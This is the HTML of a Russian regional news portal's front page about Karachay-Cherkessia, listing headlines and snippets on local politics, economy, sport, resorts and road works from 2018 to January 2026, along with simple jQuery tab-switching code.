                <img   src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="12997" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/12997">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>
</div>
                       </li>
                                                               <li id="12993" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12993">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>
</div>
                       </li>
                                                               <li id="12990" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/12990">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>
</div>
                       </li>
                                                               <li id="12988" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/12988">В 2026 году в КЧР благоустроят 18 территорий </a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">15.01.2026 06:30|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/13000" rel="pop" class="font16" id="13000">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>
 <br />9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и юниорок 15-17 лет.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">15.01.2026 06:27|  <span class="orange">Спорт</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/sport/12999" rel="pop" class="font16" id="12999">На курорте «Архыз» открыт новый детский учебный склон</a>
 <br />В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с траволатором, предназначенный для первых занятий горнолыжным спортом. Он расположен справа от многофункционального центра и ориентирован на самых юных гостей курорта.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">15.01.2026 06:25|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/12998" rel="pop" class="font16" id="12998">Рашид Темрезов провел встречу с Денисом Пушилины</a>
 <br />Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Республики Денисом Пушилиным.&nbsp;&nbsp;
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="15-01-2026 06:30">06:30</span>

            <a href="/news/sport/13000" id="13000" rel="pop" >9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:27">06:27</span>

            <a href="/news/sport/12999" id="12999" rel="pop" >На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:25">06:25</span>

            <a href="/news/policy/12998" id="12998" rel="pop" >Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>
                        <p><span class="clock" title="15-01-2026 06:23">06:23</span>

            <a href="/news/policy/12997" id="12997" rel="pop" >Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>
                        <p><span class="clock" title="14-01-2026 06:25">06:25</span>

            <a href="/news/sport/12996" id="12996" rel="pop" >Борцы КЧР примут участие в первенстве России</a>

            </p>
                        <p><span class="clock" title="14-01-2026 06:23">06:23</span>

            <a href="/news/society/12995" id="12995" rel="pop" >В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>
                        <p><span class="clock" title="14-01-2026 06:21">06:21</span>

            <a href="/news/society/12994" id="12994" rel="pop" >Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>
                        <p><span class="clock" title="14-01-2026 06:19">06:19</span>

            <a href="/news/economy/12993" id="12993" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:19</div>
            <p><a href="/news/economy/12993"  class="mar10" id="12993"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий">В 2026 году в Карачаево-Черкесии продолжится работа по развитию сельских территорий</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/selo.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В рамках государственной программы Комплексного развития сельских территорий в в 2026 году в Карачае</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:42</div>
            <p><a href="/news/economy/12988"  class="mar10" id="12988"  rel="pop" title="В 2026 году в КЧР благоустроят 18 территорий ">В 2026 году в КЧР благоустроят 18 территорий </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-09_14-35-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            "Благодаря нацпроектам и госпрограммам, которые инициированы Президентом России Владимиром Путиным, </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:10</div>
            <p><a href="/news/economy/12983"  class="mar10" id="12983"  rel="pop" title="Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии">Премьер-министр КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по ТЭК Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_14_56_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел заседание Межведомственной рабочей группы по воп</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:06</div>
            <p><a href="/news/economy/12982"  class="mar10" id="12982"  rel="pop" title="Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами">Власти КЧР обсудили вопрос обращения с твердыми коммунальными отходами</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_10_14_01.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании по инциденту №58, посвященному организа</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-12-2025 08:04</div>
            <p><a href="/news/economy/12981"  class="mar10" id="12981"  rel="pop" title="Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона">Рашид Темрезов: мы фиксируем рост числа занятых в экономике региона</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_25_16_41_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Государственного Совета, которое </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:28</div>
            <p><a href="/news/economy/12978"  class="mar10" id="12978"  rel="pop" title="В КЧР за последение годы обновлено около 40 км дорожного полотна">В КЧР за последение годы обновлено около 40 км дорожного полотна</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_16-30-08.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Региональная магистраль включена в перечень дорог опорной сети России и соединяет Карачаево-Черкесию</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:02</div>
            <p><a href="/news/policy/12956"  class="mar10" id="12956"  rel="pop" title="Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа">Рашид Темрезов: форум «Россия — исламский мир: KAZANFORUM — 2026» - стратегически важная платформа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_17_13_29_43.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании Организационного комитета по подг</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-12-2025 04:44</div>
            <p><a href="/news/policy/12953"  class="mar10" id="12953"  rel="pop" title="Власти КЧР одобрили региональную программу по сохранению и развитию государственных языков  ">Власти КЧР одобрили региональную программу по сохранению и развитию государственных языков  </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1712-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме Правительства КЧР под председательством Премьер-министра КЧР Мурата Аргунова прошло очередное</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:08</div>
            <p><a href="/news/society/12991"  class="mar10" id="12991"  rel="pop" title="На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог">На Домбае завершены работы противолавинной службы, начинается запуск канатных дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте Домбай завершены плановые работы противолавинной службы.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:03</div>
            <p><a href="/news/society/12990"  class="mar10" id="12990"  rel="pop" title="В 2025 году в Черкесске обустроены 53 контейнерные площадки">В 2025 году в Черкесске обустроены 53 контейнерные площадки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1301-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2025 году в Черкесске обустроены 53 контейнерные площадки.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:36</div>
            <p><a href="/news/society/12987"  class="mar10" id="12987"  rel="pop" title="В посёлке Кавказский Прикубанского района открылась обновлённая школа">В посёлке Кавказский Прикубанского района открылась обновлённая школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_12_29_12_37_09.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            29 декабря 2025 года в посёлке Кавказский Прикубанского района после капитального ремонта открылась </p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">24-12-2025 04:07</div>
            <p><a href="/news/sport/12974"  class="mar10" id="12974"  rel="pop" title="Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей">Самбисты Карачаево-Черкесии на первенстве СКФО по самбо завоевали  7 медалей</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-12-2025 07:18</div>
            <p><a href="/news/sport/12966"  class="mar10" id="12966"  rel="pop" title="Горнолыжный сезон 2025/2026 на курорте Домбай официально открыт">Горнолыжный сезон 2025/2026 на курорте Домбай официально открыт</a>

            </p>

            <p>
